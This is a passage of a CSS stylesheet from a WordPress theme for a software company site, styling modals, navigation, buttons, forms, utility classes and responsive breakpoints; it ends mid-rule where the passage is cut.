.modal.fade .modal-dialog {
    transform: translate(0, 0);
}

.modal.show .modal-content {
    opacity: 1;
    transform: scale(1);
}

.modal-backdrop {
}

.modal-backdrop.show {
    opacity: .7;
}

.modal .modal-dialog {
    max-width: 100rem;
}

.modal .modal__title {
    bottom: 0;
    color: #fff;
    left: 3rem;
    position: absolute;
    z-index: 2;
}

.modal .modal-header {
    height: 45rem;
    position: relative;
    width: 100%;
}

.modal .modal__carousel {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.modal .modal__carousel div {
    height: 100% !important;
}

.modal .modal__carousel:before {
    opacity: .7;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20rem;
    content: "";
    pointer-events: none;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}

/* overlay at start */

.mfp-fade.mfp-bg {
    opacity: 0;
    background-color: #000;
    -webkit-transition: all .15s ease-out;
       -moz-transition: all .15s ease-out;
            transition: all .15s ease-out;
}

/* overlay animate in */

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .8;
}

/* overlay animate out */

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

/* content at start */

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
       -moz-transition: all .15s ease-out;
            transition: all .15s ease-out;
}

/* content animate it */

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}

/* content animate out */

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/*-------------------------------------------
19. Navbar
-------------------------------------------*/

nav {
    width: 100%;
	position: relative;
}

div#main-nav {
    float: right;
}

.navbar {
    padding: 3rem;
    font-size: 1.3rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
}

.navbar .nav-info {
    opacity: .4;
    padding: .5rem 1rem;
    font-weight: 600;
}

.navbar .nav-link {
    display: block;
    font-weight: 600;
    transition: .3s ease;
    position: relative;
}

.navbar .divider {
    background-color: #000;
    height: auto;
    width: .2rem;
    margin-right: 2rem;
    margin-left: 2rem;
    opacity: .05;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding-left: 1rem;
    padding-right: 1rem;
}

/*-------------------------------------------
20. Owl Carousel
-------------------------------------------*/

.owl-carousel .owl-item .img-into-bg img {
    display: none;
}

.owl-next, .owl-prev {
    cursor: pointer;
    display: inline-block;
    transition: .3s ease;
    opacity: .7;
    height: 4rem;
    width: 4rem;
    text-align: center;
    line-height: 4rem;
    border-radius: 50%;
}

.owl-next:hover, .owl-prev:hover {
    background-color: #000;
    opacity: 1;
}

.owl-next:before, .owl-prev:before {
    font-family: 'fontawesome';
    font-size: 1.6rem;
}

.owl-next {
}

.owl-next:before {
    content: "\f054";
}

.owl-prev {
}

.owl-prev:before {
    content: "\f053";
}

.page-wrapper {
    height: 100%;
    position: relative;
}

/*-------------------------------------------
21. Pace Loading
-------------------------------------------*/

.pace {
    -webkit-pointer-events: none;
            pointer-events: none;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    z-index: 2000;
    position: fixed;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: .3125rem;
    width: 12.5rem;
    background: rgba(255, 255, 255, .2);
    overflow: hidden;
}

.pace .pace-progress {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
         -o-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    max-width: 12.5rem;
    position: fixed;
    z-index: 2000;
    display: block;
    position: absolute;
    top: 0;
    right: 100%;
    height: 100%;
    width: 100%;
    background: #fff;
}

.pace.pace-inactive {
    display: none;
}

/*-------------------------------------------
22. Person
-------------------------------------------*/

.person {
    position: relative;
    text-align: center;
}

.person .person__image {
    border-radius: 50%;
    backface-visibility: hidden;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    height: 23rem;
    width: 23rem;
    overflow: hidden;
    display: inline-block;
    position: relative;
}

.person .person__description {
    margin-left: 20rem;
}

.person .person__social {
    background-color: rgba(0, 0, 0, .6);
    border-radius: 100%;
    bottom: 4rem;
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    line-height: 24rem;
    transform: translateY(100%);
    transition: .3s ease;
}

.person .person__social i {
    color: #fff;
    padding: .5rem;
    font-size: 2rem;
}

.person label {
    font-weight: 700;
    font-size: 1.4rem;
    padding-bottom: 0;
    margin-bottom: 0;
}

.person h4 {
    margin-bottom: 1rem;
}

.person h5 {
    opacity: .5;
    font-weight: normal;
    margin-bottom: 2rem;
}

.person figure {
    /*margin-bottom: .1rem;*/
}

.person:hover .person__social {
    transform: translateY(calc(0% + 4rem));
}

/*-------------------------------------------
23. Progress Bar
-------------------------------------------*/

.prog-bar {
    margin-bottom: 3rem;
    position: relative;
}

.prog-bar h4 {
    margin-bottom: 2.5rem;
}

.prog-bar h5 {
    background-color: rgba(0, 0, 0, .06);
    font-size: 1.4rem;
    padding: 1rem;
    position: absolute;
    right: 0;
    top: 0;
}

.prog-bar h5:before {
    bottom: -1rem;
    border-style: solid;
    border-width: 0 1rem 1rem 0;
    border-color: transparent rgba(0, 0, 0, .06) transparent transparent;
    content: "";
    height: 0;
    right: 0;
    width: 0;
    position: absolute;
}

.prog-bar .bar {
    background-color: #000;
    height: .3rem;
    width: 100%;
}

/*-------------------------------------------
24. Slider Navigation
-------------------------------------------*/

.slider-nav {
    bottom: 7rem;
    position: absolute;
    right: 0;
}

.tab-content {
    padding-bottom: 1rem;
    padding-top: 1rem;
}

/*********************************************
C. Forms
*********************************************/

/*-------------------------------------------
25. Buttons
-------------------------------------------*/

.btn {
    display: inline-block;
    position: relative;
    transition: .3s ease;
    color: #fff;
    font-size: 1.6rem;
    font-weight: 500;
    border-radius: .2rem;
    padding: 1.4rem 1.6rem 1.3rem 1.6rem;
    border: none;
    outline: none !important;
    cursor: pointer;
    box-shadow: 0 .15rem .3rem rgba(0, 0, 0, .2);
}

.btn:hover, .btn:focus, .btn:active {
    outline: none !important;
}

.btn.btn-primary {
    background-color: #000;
    border-color: #000;
}

.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary:active {
    color: #fff;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .2);
}

.btn.btn-default {
    background-color: #fff;
    border-color: #fff;
    color: #000;
}

.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active {
    color: #000;
    box-shadow: 0 .1rem 1rem rgba(0, 0, 0, .2);
}

.btn.btn-rounded {
    border-radius: 3rem;
}

.btn.btn-framed {
    background-color: transparent;
    border-style: solid;
    border-width: .5rem;
    border-radius: .3rem;
    box-shadow: none;
    color: #000;
    opacity: .9;
    position: relative;
}

.btn.btn-framed.btn-primary {
    border-color: #000;
}

.btn.btn-framed.btn-primary:hover, .btn.btn-framed.btn-primary:focus,
.btn.btn-framed.btn-primary:active {
    background-color: #000;
    border-color: #000;
    box-shadow: none;
    color: #fff;
}

.btn.btn-framed.btn-secondary {
    color: #868e96;
}

.btn.btn-framed.btn-secondary:hover, .btn.btn-framed.btn-secondary:focus,
.btn.btn-framed.btn-secondary:active {
    background-color: #868e96;
    color: #fff;
}

.btn.btn-framed.btn-success {
    color: #1e7e34;
}

.btn.btn-framed.btn-success:hover, .btn.btn-framed.btn-success:focus,
.btn.btn-framed.btn-success:active {
    background-color: #1e7e34;
    color: #fff;
}

.btn.btn-framed.btn-danger {
    color: #dc3545;
}

.btn.btn-framed.btn-danger:hover, .btn.btn-framed.btn-danger:focus,
.btn.btn-framed.btn-danger:active {
    background-color: #dc3545;
    color: #fff;
}

.btn.btn-framed.btn-warning {
    color: #ffc107;
}

.btn.btn-framed.btn-warning:hover, .btn.btn-framed.btn-warning:focus,
.btn.btn-framed.btn-warning:active {
    background-color: #ffc107;
    color: #fff;
}

.btn.btn-framed.btn-info {
    color: #17a2b8;
}

.btn.btn-framed.btn-info:hover, .btn.btn-framed.btn-info:focus,
.btn.btn-framed.btn-info:active {
    background-color: #17a2b8;
    color: #fff;
}

.btn.btn-framed.btn-light {
    color: #000;
    border-color: rgba(0, 0, 0, .06);
}

.btn.btn-framed.btn-light:hover, .btn.btn-framed.btn-light:focus,
.btn.btn-framed.btn-light:active {
    background-color: rgba(0, 0, 0, .06);
}

.btn.small {
    padding: .7rem 1rem;
    font-size: 1.2rem;
}

.btn.large {
    font-size: 2.4rem;
    padding: 1.2rem 2.4rem;
}

.btn.large.icon i {
    margin: 0 1rem;
    font-size: 1.5rem;
}

.btn.icon i {
    margin: 0 .5rem;
    font-size: 1.2rem;
    vertical-align: middle;
}

.btn.btn-light {
    color: #000;
}

/*-------------------------------------------
26. Input
-------------------------------------------*/

input[type="text"], input[type="email"], input[type="date"], input[type="time"],
input[type="search"], input[type="password"], input[type="number"],
input[type="tel"], textarea.form-control {
    border: .2rem solid rgba(0, 0, 0, .15);
    border-radius: .3rem;
    color: #363636;
    transition: .3s;
    transform-style: preserve-3d;
    -webkit-appearance: none;
    background-color: #fff;
    font-size: 1.4rem;
    outline: none !important;
    width: 100%;
    height: inherit;
    padding: 1.5rem;
}

input[type="text"]:active, input[type="text"]:focus, input[type="text"]:hover,
input[type="email"]:active, input[type="email"]:focus, input[type="email"]:hover,
input[type="date"]:active, input[type="date"]:focus, input[type="date"]:hover,
input[type="time"]:active, input[type="time"]:focus, input[type="time"]:hover,
input[type="search"]:active, input[type="search"]:focus,
input[type="search"]:hover, input[type="password"]:active,
input[type="password"]:focus, input[type="password"]:hover,
input[type="number"]:active, input[type="number"]:focus,
input[type="number"]:hover, input[type="tel"]:active, input[type="tel"]:focus,
input[type="tel"]:hover, textarea.form-control:active,
textarea.form-control:focus, textarea.form-control:hover {
    border: .2rem solid rgba(0, 0, 0, .25);
}

input[type="text"].small, input[type="email"].small, input[type="date"].small,
input[type="time"].small, input[type="search"].small,
input[type="password"].small, input[type="number"].small,
input[type="tel"].small, textarea.form-control.small {
    padding: 1rem;
}

.input-group-btn {
    margin-bottom: .4rem;
}

.input-group-btn:not(:first-child) > .btn:first-child {
    margin-left: -.2rem;
    border-radius: 0;
    background-color: #000;
    box-shadow: none;
    top: .2rem;
}

label {
    padding-bottom: .5rem;
    margin-right: 1rem;
}

/*-------------------------------------------
27. Form
-------------------------------------------*/

.form .status {
    transform: scale(.1);
    transition: .3s ease;
    top: -2rem;
    right: -2rem;
    position: absolute;
}

.form .status .status-icon {
    border-radius: 50%;
    transition: .3s ease;
    width: 4rem;
    height: 4rem;
    background-color: grey;
    color: #fff;
    text-align: center;
    line-height: 4rem;
}

.form .status .status-icon.valid {
    background-color: #50aa8d;
}

.form .status .status-icon.invalid {
    background-color: #e45544;
}

.form .status i {
    font-size: 1.8rem;
}

.form .form-group {
    position: relative;
}

.form label.error {
    position: absolute;
    left: 0;
    bottom: -3rem;
    background-color: red;
    color: #fff;
    padding: .3rem;
}

.form ::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: rgba(0, 0, 0, .4);
}

.form :-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: rgba(0, 0, 0, .4);
}

.form ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: rgba(0, 0, 0, .4);
}

.form :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(0, 0, 0, .4);
}

.form ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(0, 0, 0, .4);
}

.form.submitted .status {
    transform: scale(1);
}

.form.submitted .form-group, .form.submitted .input-group {
    pointer-events: none;
}

.form.submitted .btn[type='submit'] {
    pointer-events: none;
    opacity: .5;
}

.form-group {
    margin-bottom: 1.5rem;
}

.form-group label {
    font-size: 1.3rem;
    margin-bottom: .8rem;
    font-weight: 600;
}

.form-group label.framed {
    font-weight: normal;
}

textarea.form-control {
    line-height: 2rem;
}

/*********************************************
D. Utilities
*********************************************/

/*-------------------------------------------
28. Background
-------------------------------------------*/

.background-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    overflow: hidden;
}

.background-wrapper .background {
    height: 100%;
    width: 100%;
}

.background-wrapper.skew-down, .background-wrapper.skew-up {
    position: absolute;
}

.background--image, .img-into-bg {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.background--image img, .img-into-bg img {
    display: none;
}

.background--image.original--size, .img-into-bg.original--size {
    background-size: inherit;
}

.background--image.background--repeat-x, .img-into-bg.background--repeat-x {
    background-repeat: repeat-x;
}

.background--image.background--repeat-y, .img-into-bg.background--repeat-y {
    background-repeat: repeat-y;
}

.background--image.background--repeat-repeat,
.img-into-bg.background--repeat-repeat {
    background-repeat: repeat;
    background-size: inherit;
}

.background--particles {
    margin-left: -10%;
    margin-top: -10%;
    overflow: hidden;
    width: 120%;
    height: 120%;
}

.bg-light {
    background-color: #fff !important;
}

.img-responsive {
    max-width: 100%;
}

.d-table-row {
    display: table-row;
}

#content [data-parallax="scroll"] .parallax-element {
}

#content [data-parallax="scroll"] .parallax-element.background--image {
    height: 150%;
}

.no-shadow {
    box-shadow: none !important;
}

.no-shadow:hover {
    box-shadow: none;
}

[data-parallax="scroll"] .parallax-element {
    background-position-x: 50%; /*background-size: inherit;*/
    transform: translateY(0);
    overflow: visible;
    position: relative;
    background-position-y: 0;
}

/*background-image: none !important;*/

[data-parallax="scroll"] .parallax-element img {
    /*display: block; width: 100%;*//*position: absolute; bottom: 0;*/
}

.pack {
    background-color: #fff;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    padding: 3rem;
    border-radius: .3rem;
    position: relative;
}

.rounded-corners {
    border-radius: .3rem;
}

.has-dark-background {
    color: #fff;
}

.has-dark-background .btn-framed {
    color: #fff;
}

.no-shadow {
    box-shadow: none;
    text-shadow: none;
}

.pointer-events-none {
    pointer-events: none;
}

.position-absolute {
    position: absolute;
}

.position-relative {
    position: relative;
}

.text-caps {
    text-transform: uppercase;
    font-size: 1.1rem;
    font-weight: 700;
}

/*-------------------------------------------
29. Height
-------------------------------------------*/

.height-100px {
    height: 6.25rem;
}

.height-150px {
    height: 9.375rem;
}

.height-200px {
    height: 12.5rem;
}

.height-250px {
    height: 15.625rem;
}

.height-300px {
    height: 18.75rem;
}

.height-350px {
    height: 21.875rem;
}

.height-400px {
    height: 25rem;
}

.height-450px {
    height: 28.125rem;
}

.height-500px {
    height: 31.25rem;
}

.height-10 {
    height: 10%;
}

.height-20 {
    height: 20%;
}

.height-30 {
    height: 30%;
}

.height-40 {
    height: 40%;
}

.height-50 {
    height: 50%;
}

.height-60 {
    height: 60%;
}

.height-70 {
    height: 70%;
}

.height-80 {
    height: 80%;
}

.height-90 {
    height: 90%;
}

.height-100 {
    height: 100%;
}

/*-------------------------------------------
30. Width
-------------------------------------------*/

.width-10 {
    width: 10%;
}

.width-20 {
    width: 20%;
}

.width-25 {
    width: 25%;
}

.width-30 {
    width: 30%;
}

.width-33 {
    width: 33%;
}

.width-40 {
    width: 40%;
}

.width-50 {
    width: 50%;
}

.width-60 {
    width: 60%;
}

.width-70 {
    width: 70%;
}

.width-80 {
    width: 80%;
}

.width-90 {
    width: 90%;
}

.width-100 {
    width: 100%;
}

.width-10px {
    width: .625rem;
}

.width-20px {
    width: 1.25rem;
}

.width-30px {
    width: 1.875rem;
}

.width-40px {
    width: 2.5rem;
}

.width-50px {
    width: 3.125rem;
}

.width-100px {
    width: 6.25rem;
}

.width-150px {
    width: 9.375rem;
}

.width-200px {
    width: 12.5rem;
}

.width-250px {
    width: 15.625rem;
}

.width-300px {
    width: 18.75rem;
}

/*-------------------------------------------
31. Opacity
-------------------------------------------*/

.opacity-5 {
    opacity: .05;
}

.opacity-10 {
    opacity: .1;
}

.opacity-20 {
    opacity: .2;
}

.opacity-30 {
    opacity: .3;
}

.opacity-40 {
    opacity: .4;
}

.opacity-50 {
    opacity: .5;
}

.opacity-60 {
    opacity: .6;
}

.opacity-70 {
    opacity: .7;
}

.opacity-80 {
    opacity: .8;
}

.opacity-90 {
    opacity: .9;
}

.push-right {
    right: -10rem;
    position: relative;
    z-index: 1;
}

.push-left {
    left: -10rem;
    position: relative;
    z-index: 1;
}

.push-down {
    top: 5rem;
    position: relative;
    z-index: 1;
}

.push-up {
    top: -5rem;
    position: relative;
    z-index: 1;
}

.reveal {
    position: relative;
    display: inline-block;
}

.reveal:before {
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    transition: .6s cubic-bezier(.25, .1, 0, 1.01);
    transition-delay: .1s;
}

.reveal.in {
}

.reveal.in:before {
    width: 0;
}

/*-------------------------------------------
32. Skew background
-------------------------------------------*/

.skew-up-right {
    position: relative;
}

.skew-up-right:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-up-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

.skew-up-left {
    position: relative;
}

.skew-up-left:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-up-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

.skew-down-right {
    position: relative;
}

.skew-down-right:after {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-down-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom right;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    width: 100%;
    z-index: 1;
}

.skew-down-left {
    position: relative;
}

.skew-down-left:after {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-down-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom right;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    width: 100%;
    z-index: 1;
}

.shadow {
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
}

/*-------------------------------------------
33. Text styling
-------------------------------------------*/

.text-align-right {
    text-align: right;
}

.text-align-left {
    text-align: left;
}

.text-color-black {
    color: #000;
}

.text-color-white {
    color: #fff !important;
}

.text-color-default {
    color: #000;
}

/*********************************************
Left Sidebar Posts
*********************************************/

.lcp_catlist {
    padding-left: 0px!important;
    margin-left: 0px!important;
}

.lcp_catlist {
	list-style-type: none;
}

.lcp_catlist li a:first-child {
    font-weight: 500;
    line-height: 1.2;
    font-size: 3rem!important;
    margin-bottom: 2rem!important;
    width: 100%;
    float: left;
    margin-top: 0px;
}


/*********************************************
Breadcrumbs
*********************************************/

.breadwrap {
    background: rgb(242,242,242);
    background: linear-gradient(84deg, rgba(242,242,242,1) 0%, rgba(255,255,255,1) 100%);
    padding-top: 30px;
    z-index: 800;
    position: relative;
}

main#main {
    z-index: 700;
    position: relative;
	background: white;
}

.videoWrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
	width: 100%;
}

.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.flexit {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
	    display: flex;
    align-items: center;
}

.titlevideowrap h1 {
    color: white;
}

.titlevideowrap  .overlay {
    background: #363636;
    opacity: 0.5;
    z-index: 50;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.titlevideowrap {
    padding-left: 0px;
    padding-right: 0px;
    max-height: 350px;
    display: flex;
    align-items: center;
	overflow: hidden;
}

.lowercontent {
	margin-top: 30px;
}

p#breadcrumbs {
    margin-bottom: 0px;
    padding-bottom: 10px;
}

/*********************************************
Related
*********************************************/

a.relpost-block-single {
    width: 32%!important;
    height: auto;
    max-height: 300px;
    float: left;
    padding: 0px;
    margin: 0px;
    clear: none;
    position: relative;
    background: #f2f2f2;
    margin-right: 1.333333%;
}

a.relpost-block-single > div {
    width: 100%!important;
    position: relative;
    height: 150px!important;
    display: flex;
    align-items: center;
}

.relpost-block-single-text {
    padding: 0px 20px!important;
    text-align: left;
    font-size: 17px!important;
}

.relpost-block-single-image {
    float: left;
    clear: none;
    min-width: 150px;
}


/*********************************************
Post Image
*********************************************/
.page-child .post-thumbnail {
    display: none;
}

.post-thumbnail {
    clear: none;
    float: left;
    margin-right: 30px;
	margin-bottom: 10px;
}

.relpost-thumb-wrapper {
    display: block;
    float: left;
    width: 100%;
    margin-top: 30px;
}

.page-template-page-blog h3.entry-title {
	padding-top: 20px;
padding-left: 0px
}

.row.nomarginleft {
    margin-left: 0px!Important;
}

.row.nomarginleft .col-md-4 {
    background-position: top center;
    background-size: cover;
}

.nomarginleft .col-md-8 header.entry-header, .nomarginleft .col-md-8 .entry-content {
	padding-left: 15px; padding-right: 15px;
	padding-left: 15px; padding-right: 15px;
}

.nomarginleft .col-md-8 .entry-content {
    min-height: 175px;
padding-bottom: 20px;
}

.nomarginleft .col-md-8 .entry-content  .readmore {
    float: right;
    padding-bottom: 10px;
    padding-right: 15px;
    width: 100%;
    text-align: right;
}

.details img {
    max-width: 600px;
}



.archive h2.screen-reader-text {
    display: none;
}

.row.two a.services {
    min-height: 390px;
}

/*********************************************
Contact Form
*********************************************/

.col-md-12 label {
    width: 100%;
}

footer .btn-primary {
    float: right;
}

#footer-widget .btn-primary {
    float: right;
    background: white;
    color: black;
}

#footer-widget .btn.btn-primary:hover, #footer-widget .btn.btn-primary:active {
    background-color: #c6c6c6!important;
}

footer#footer img {
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-top: 0px;
    max-width: 100%!important;
}
.client-grid img {
    max-width: 100%;
    max-height: 110px;
    margin: 0 auto;
}

.logo-wrap {
    display: flex;
    align-items: center;
    min-height: 200px;
	padding-left: 10px;
	padding-right: 10px;
}


html {
    overflow-x: hidden;
}

section.separatorcallout {
    background: url(/wp-content/uploads/2020/01/Etchasoft-DNN-Software-Development-2.jpg);
    background-size: cover;
    background-position: center;
    margin-top: 20px;
    margin-bottom: 40px;
    display: block;
    float: left;
    width: 100%;
	overflow: hidden;
}

section.separatorcallout .overlay {
	background: #e7e7e7;
    opacity: 0.8;
    z-index: 50;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

section.separatorcallout p {
    padding: 30px;
    z-index: 100;
    position: relative;
	margin-bottom: 0px;
}

.hero__inner-wrapper.align-middle p {
    font-size: 2REM;
}

.hero__inner-wrapper.align-middle h1 {
	font-size: 5rem;
	margin-bottom: 10px;
}	

@media (min-width: 768px){
.nomarginleft .col-md-8 .entry-content .readmore {
    position: absolute;
    right: 20px;
    bottom: 0px;
}
	.client-grid {
    width: 14.28%;
    float: left;
    display: block;
    position: relative;
}
	
}

/*********************************************
Archive Post List
*********************************************/
.archive section#primary {
    margin-top: 150px;
}

.archive article h3.entry-title {
    padding-left: 10px;
	padding-top: 20px;
}


.archive article a:link p, .archive  article h3.entry-title {
	padding-left: 0px;
}

.archive img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
	margin-bottom: 0px!important;
}

.leftposts img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
	margin-bottom: 0px;
}

/*********************************************
Cat Post
*********************************************/

img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100%;
    margin-bottom: 20px;
}

.category-blog img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    margin-bottom: 0px;
}

.leftposts .entry-header {
    padding-top: 20px;
}

.leftpost p {
    margin-bottom: 0px;
}

.leftposts article a:link {
    background: #f2f2f2f2;
    display: block;
    margin-bottom: 30px;
    float: left;
	border: 3px solid #f2f2f2f2;
}

a.articlewraplink {
    display: block;
    margin-bottom: 30px;
    float: left;
}

article a:link .entry-content, article h3.entry-title {
	padding: 0px 15px;
}

.readmore {
    float: right;
padding-bottom: 15px;
padding-top: 5px;
padding-right: 15px;
}

a.seeallcat:link, a.seeallcat:visited  {
    border: 2px solid #595959;
    width: 100%;
    display: block;
    float: left;
    text-align: center;
    padding: 10px;
    text-transform: uppercase;
    background: #595959;
    color: white!important;
box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, .2);
}

a.seeallcat:hover {
	background: #a0a0a0;
    border: 2px solid #a0a0a0;
}

/*********************************************
Main Page Customizations
*********************************************/
.row.courtlist {
    border: 1px solid #f3f3f3;
    border-radius: 5px;
    padding: 20px 0px 10px 40px;
    background: #f3f3f3;
}

.courtlist ul {
    padding-left: 0px;
}

.btn.btn-primary {
    background-color: #595959;
    border-color: #595959;
    max-width: 200px;
    width: 100%;
    display: block;
margin: 0 auto;
    margin-top: 30px;
}

.btn.btn-primary:hover, .btn.btn-primary:active  {
	background-color: #9b0101!important;
}

/*********************************************
Post Detail
*********************************************/

.entry-meta, .entry-meta a {
    color: #9b0101;
}
ol  {
	margin-bottom: 30px;
}

ol li {
    font-weight: bold;
    font-size: 18px;
    font-style: italic;
}

ol li p {
    font-size: 1.5rem;
    font-style: normal;
    font-weight: normal;
    padding-left: 5px;
	margin-bottom: 10px;
}


.dropdown-menu {
	min-width: 20rem!important;
}

/*********************************************
E. Responsive
*********************************************/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 1200px and up
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 992px - 1199px
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 768px - 991px
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// max to 767px
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

@media screen and (min-width: 48rem) {
    .modal:before {
        display: inline-block;
        vertical-align: middle;
        content: " ";
        height: 100%;
    }
}

@media (min-width: 1200px) {
}

@media (min-width: 62rem) and (max-width: 74.9375rem) {
    h1 {
        font-size: 4.2rem;
        margin-top: 0;
        line-height: 6rem;
    }

    h2 {
        font-size: 3.8rem;
    }

    h3 {
        font-size: 2.4rem;
    }

    h4 {
        font-size: 2.2rem;
    }

    body {
        font-size: 1.4rem;
        line-height: 2.4rem;
    }

    .block {
        padding-top: 6rem;
        padding-bottom: 6rem;
    }

    .box {
    }

    .box.box--image .box__content {
        padding: 2.5rem;
    }

    .blockquote p {
        font-size: 3rem;
        line-height: 4rem;
    }

    .big-number h4 {
        font-size: 8rem;
    }

    .big-number h5 {
        font-size: 1.8rem;
        line-height: 2.2rem;
    }

    .gallery .gallery__image {
        height: 40rem;
    }

    .gallery .gallery__caption {
        padding: 4rem 3rem;
    }

    .gallery .gallery__caption h3 {
        font-size: 3rem;
    }

    .navbar {
        padding: 2rem;
    }

    ul, ol {
        line-height: 2.8rem;
    }

    .person .person__image {
        height: 21rem;
        width: 21rem;
    }

    .push-right {
        right: -6rem;
    }

    .push-left {
        left: -6rem;
    }

    .push-down {
        top: 4rem;
    }

    .push-up {
        top: -4rem;
    }
}

@media (min-width: 48rem) and (max-width: 61.9375rem) {
    h1 {
        font-size: 3.8rem;
        margin-top: 0;
        line-height: 5rem;
    }

    h2 {
        font-size: 3.2rem;
    }

    h3 {
        font-size: 2.2rem;
    }

    h4 {
        font-size: 2rem;
    }

    p {
        font-size: 1.4rem;
        line-height: 2.4rem;
    }

    .big-number h4 {
        font-size: 6rem;
    }

    .big-number h5 {
        font-size: 1.4rem;
        line-height: 2rem;
    }

    .block {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }

    .block .block__title {
        margin-bottom: 6rem;
    }

    .blockquote p {
        font-size: 2.8rem;
        line-height: 3.6rem;
    }

    .btn {
        padding: 1rem 1.6rem .9rem 1.6rem;
    }

    .box {
    }

    .box.box--image .box__content {
        padding: 2rem;
    }

    .gallery .gallery__image {
        height: 30rem;
    }

    .gallery .gallery__caption {
        padding: 3rem 3rem;
    }

    .gallery .gallery__caption h3 {
        font-size: 2.4rem;
    }

    .navbar {
        padding: 2rem;
    }

    .person .person__image {
        height: 21rem;
        width: 21rem;
    }

    .push-right {
        right: -4rem;
    }

    .push-left {
        left: -4rem;
    }

    .push-down {
        top: 3rem;
    }

    .push-up {
        top: -3rem;
    }
}

@media (max-width: 47.9375rem) {
    h1 {
        font-size: 3.6rem;
        line-height: 5.8rem;
    }

    .block {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }

    .blockquote p {
        font-size: 2rem;
        line-height: inherit;
    }

    .blockquote.blockquote--advanced {
    }

    .blockquote.blockquote--advanced:before {
        height: 100%;
        width: 100%;
    }

    h2 {
        font-size: 4rem;
        line-height: 120%!important;
		margin-bottom: 20px!important;
    }

    #hero .hero__background .owl-stage-outer {
        height: 100% !important;
    }

    #hero .hero__inner-wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
    }

    .map-wrapper .pack {
        bottom: 0;
